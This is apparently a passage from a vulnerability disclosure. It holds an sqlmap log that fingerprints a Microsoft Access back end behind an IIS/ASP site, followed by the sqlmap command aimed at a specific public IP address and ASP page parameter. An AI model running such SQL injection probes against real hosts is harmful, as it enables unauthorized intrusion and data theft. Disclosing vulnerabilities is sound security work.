 [05:05:08] [INFO] testing SQLite
[05:05:08] [WARNING] the back-end DBMS is not SQLite
[05:05:08] [INFO] testing Microsoft Access
[05:05:08] [INFO] confirming Microsoft Access
[05:05:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[05:05:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 69 times
[05:05:08] [INFO] fetched data logged to text files under '/home/maidou/.sqlmap/
output/59.61.84.241'
[*] shutting down at 05:05:08
maidou@Md-Pc:/var/www/html/test$ sqlmap -u "http://59.61.84.241:8087/hpzx/infosh
ow.asp?id=343"
www.wooyun.org